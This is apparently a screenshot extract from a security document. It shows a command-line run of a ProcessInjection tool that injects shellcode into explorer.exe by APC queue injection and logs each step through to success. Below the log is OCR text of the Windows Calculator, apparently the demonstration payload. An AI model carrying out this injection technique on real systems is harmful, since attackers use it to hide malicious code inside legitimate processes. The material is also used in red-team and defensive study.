 C:\Windows\System32\cmd.exe
# ProcessInjection.exe /ppath:"C:\Windows\explorer.exe" /path:"C:\Users\user\Desktop\hex.txt" /f:hex /t:7
PROCESS INJECTION
[+] Process running with WINDEV1907EVAL\user privileges with MEDIUM / LOW integrity.
[+] APC Queue Injection Technique.
[+] Process C:\Windows\explorer.exe started with Process ID: 1484.
[+] Obtaining the handle for the process id 1484.
[+] Handle 784 opened for the process id 1484.
[+] Allocating memory to inject the shellcode.
[+] Memory for injecting shellcode allocated at 0x11730944.
[+] Writing the shellcode at the allocated memory location.
[+] Shellcode written in the process memory.
[+] Add the thread 780 to queue for execution when it enters an alertable state.
[+] Resume the thread 780
[+] Sucessfully injected the shellcode into the memory of the process id 1484.
#
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =